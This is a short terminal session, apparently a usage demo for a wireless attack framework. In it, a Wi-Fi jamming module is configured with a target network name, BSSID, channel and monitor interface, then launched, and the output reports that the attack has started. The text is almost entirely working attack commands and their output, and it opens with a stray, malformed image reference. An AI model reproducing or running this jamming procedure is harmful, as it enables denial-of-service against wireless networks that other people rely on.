 wsf > use wifi/wifi_jammer
wsf:Wifi_Jammer > set essid Test
ESSID =>  test
wsf:Wifi_Jammer > set bssid C4:A8:1D:DE:DF:34
BSSID =>  c4:a8:1d:de:df:34
wsf:Wifi_Jammer > set channel 13
CHANNEL =>  13
wsf:Wifi_Jammer > set mon wlan0mon
MON =>  wlan0mon
wsf:Wifi_Jammer > run
[*]Attack Has Been Started on : test
wsf:Wifi_Jammer >